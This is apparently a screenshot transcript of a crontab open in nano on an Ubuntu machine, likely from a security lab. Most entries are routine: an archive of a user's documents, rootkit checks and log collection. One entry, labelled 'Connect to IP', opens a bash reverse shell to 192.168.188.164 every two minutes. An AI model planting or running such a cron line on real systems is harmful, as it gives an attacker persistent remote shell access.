 Activities Terminal Tue 23:55
sysadmin@UbuntuDesktop: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 /tmp/crontab.zUgxjd/crontab
#Ansible: Connect to IP
*/2 * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.168.188.164/888 0>&1'
#Ansible: back up jane's documents
*/2 * * * * cd /home/jane/Documents/ExploitTar && tar cf ../jane_docs_backup.t$
#Ansible: Existentially useless cron
*/2 * * * * touch /tmp/pointlessfile
#Ansible: check for rootkits
@daily bash /opt/chkrootkit
@weekly bash /home/sysadmin/lynis.system.sh
@daily bash /home/sysadmin/lynis.partial.sh
@daily journalctl -p 0..2 >> /home/sysadmin/Priority_High.txt
[ Read 11 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell